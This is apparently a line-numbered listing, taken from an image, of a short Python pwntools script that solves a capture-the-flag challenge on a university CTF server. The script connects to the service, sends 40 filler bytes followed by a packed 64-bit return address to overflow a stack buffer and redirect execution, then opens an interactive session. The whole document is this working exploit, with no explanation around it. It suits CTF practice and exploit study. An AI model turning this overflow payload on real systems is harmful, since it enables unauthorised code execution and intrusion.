 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw' #csie.ctf.tw
6 port = 11001
7
8 r = remote(host, port)
9 target = 0x40064d
0 context.arch = "amd64"
1 payload = 'A'*40
2 payload += p64(target)
3
4
5 r.sendline(payload)
6
7 r.interactive()
8